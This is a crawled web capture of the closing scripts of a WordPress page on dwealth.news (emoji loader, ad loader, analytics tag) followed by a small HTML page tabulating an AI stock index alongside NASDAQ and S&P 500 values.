{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dwealth.news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dwealth.news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Add HTML to elements with the class 'td-post-sharing-bottom'
  var sharingDivs = document.querySelectorAll('.td-post-sharing-bottom');
  var htmlCode = '<p style="margin-top:15px"><a href="https://buy.stripe.com/14k28G0Sy7Kcf3q001" target="_blank"><img src="https://dwealth.news/img/buyMeCoffee1.webp" class="img-fluid" alt="Buy Me Coffee" style="max-width: 100%; width:200px; height: auto;"></a></p>';

  sharingDivs.forEach(function(div) {
    div.insertAdjacentHTML('beforeend', htmlCode);
  });

  // Hide elements with the class '_8f1i'
  var elements = document.querySelectorAll('span._8f1i');
  elements.forEach(function(element) {
    element.style.display = 'none';
  });
});
document.addEventListener('DOMContentLoaded', () => {
  function loadContent(elementId, url, fallbackMessage = 'Unable to load content at this time.') {
    const targetElement = document.getElementById(elementId);

    if (!targetElement) {
      console.error(`Element with id "${elementId}" not found.`);
      return;
    }

    fetch(url)
      .then(response => {
        if (!response.ok) {
          throw new Error(`HTTP error! Status: ${response.status}`);
        }
        return response.text();
      })
      .then(html => {
        targetElement.innerHTML = html;
      })
      .catch(error => {
        console.error(`Error loading content for #${elementId}:`, error);
        targetElement.innerHTML = `<p>${fallbackMessage}</p>`;
      });
  }

  // Load ad content into respective containers
  loadContent('cv72890', 'https://dwealth.news/cv/728x90ad.php');
  loadContent('cv300600', 'https://dwealth.news/cv/300x600/');
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175805879-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175805879-1');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/stocks/
body_size: 276
content:
<!DOCTYPE html>
<html lang="en" data-bs-theme="auto">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>DWN | AI Index</title>
	<meta name="description" content="DWN | AI Index">
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/bootstrap@5/dist/css/bootstrap.min.css">
	<style type="text/css">
		@media (max-width: 375px) {
			td, th, p, fs-6 {
				font-size: 12px;
			}
		}
		@media (min-width: 376px) and (max-width: 499px) {
			td, th, p, fs-6 {
				font-size: 14px;
			}
		}
		@media (min-width: 500px) {
			td, th, p, fs-6, li {
				font-size: 16px;
			}
		}
	</style>
</head>
<body>
	<main class="container my-3">
		<p><a href="/stocks/"><img src="/stocks/DWNAIIndexLogo.svg" class="img-fluid" alt="DWNAI Index Logo" style="max-width: 250px;"></a></p>
		<p><small>Last update: Jan 15, 04:00 pm (EST)</small></p>
		<table class="table table-striped" id="table">
			<thead>
				<tr><th>Stocks</th><th>Current</th><th>Change</th><th>%</th></tr>
			</thead>
			<tbody>
				<tr><td><a href="AIindex.php">AI Index</a></td><td>4,401.40</td><td class="text-success">73.98</td><td class="text-success">1.71%</td></tr><tr><td>NASDAQ</td><td>23,530.02</td><td class="text-success">58.27</td><td class="text-success">0.25%</td></tr><tr><td>S&P 500</td><td>6,944.47</td><td class="text-success">17.87</td><td class="text-success">0.26%</td></tr>			</tbody>
		</table>
		<p><small>Source: <a href="https://thefinancials.com/" target="_blank" rel="noopener noreferrer">thefinancials.com</a></small></p>
	</main>
</body>
</html>
